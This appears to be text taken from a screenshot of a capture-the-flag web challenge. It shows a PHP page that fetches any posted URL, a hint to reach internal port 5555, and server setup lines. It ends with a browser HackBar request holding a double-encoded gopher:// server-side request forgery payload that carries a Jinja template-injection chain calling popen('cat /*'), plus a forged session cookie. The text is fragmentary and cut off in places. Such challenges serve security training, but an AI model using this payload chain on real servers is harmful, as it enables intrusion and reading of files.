 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
//try to access 5555 port
HTTP/1.1 200 OK Server: Werkzeug/3.0.1 Python/3.9.2 Date: Fri, 08 Dec 2023 15:31:20 GMT Content-Type: text/html; charset=utf-8 Content-Length: 355 Vary: Cookie Co
flag{114514} # start apache apachectl start echo $FLAG > /flag chmod 400 /flag FLAG = not_here export FLAG = not_here # start flask su root /bin/bash -c 'python3 /ap
#&>/dev/null & # show http log tail -f /var/log/apache2/access.log
元素 控制台 源代码 HackBar 应用程序 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=gopher://127.0.0.1:5555/_GET%2520/name%253Fname%253D%25257B%25257B%252522%252522%25255B%252522__c
%252522%252522lass__%252522%25255D%25255B%252522__b%252522%252522ases__%252522%25255D%25255B0%25255D%25255B%252522__subcl%252522%252522asses__%252522%25255D%2528%2529%25255B133%25255D%25255B%2525
22__in%252522%252522it__%252522%25255D%25255B%252522__gl%252522%252522obals__%252522%25255D%25255B%2
527po%2527%2527pen%2527%25255D%2528%2527ca%2527%2527t%252520%25252F%252A%2527%2529.read%2528%252
9%25257D%25257D%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A5555%250D%250ACookie%253A%2520s
ession%253DeyJhZG1pbiI6MX0.ZXM1Hw.3T3ehyY4yIAG3x107z5UT3hKTD4%250D%250AUser-
Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520A